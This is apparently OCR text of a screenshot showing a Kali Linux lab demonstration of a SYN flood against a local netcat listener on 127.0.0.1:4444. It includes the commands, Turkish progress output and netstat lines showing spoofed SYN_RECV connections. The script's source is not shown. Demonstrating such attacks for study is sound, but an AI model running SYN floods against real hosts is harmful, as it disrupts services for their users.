 1 2 3 4 5 2 11:06
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano syn_flood.py
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~
Session Actions Edit View Help
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localh
ost [127.0.0.1] 53560
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo python3 syn_flood.py
[sudo] password for kali:
[*] 127.0.0.1:4444 üzerinde SYN Flood başlatıldı...
[*] Durdurmak için CTRL+C tuşlarına basın.
[+] 100 paket gönderildi...
[+] 200 paket gönderildi...
[+] 300 paket gönderildi...
[+] 400 paket gönderildi...
[+] 500 paket gönderildi...
[+] 600 paket gönderildi...
[+] 700 paket gönderildi...
[+] 800 paket gönderildi...
[+] 900 paket gönderildi...
[+] 1000 paket gönderildi...
[+] 1100 paket gönderildi...
[+] 1200 paket gönderildi...
[+] 1300 paket gönderildi...
[+] 1400 paket gönderildi...
KALI
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -v 127.0.0.1 4444
localhost [127.0.0.1] 4444 (?) open
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ netstat -n | grep SYN_RECV
tcp 0 0 127.0.0.1:4444 224.201.24.68:57572 SYN_RECV
tcp 0 0 127.0.0.1:4444 230.169.244.31:43853 SYN_RECV
┌──(kali㉿kali)-[~]
└─$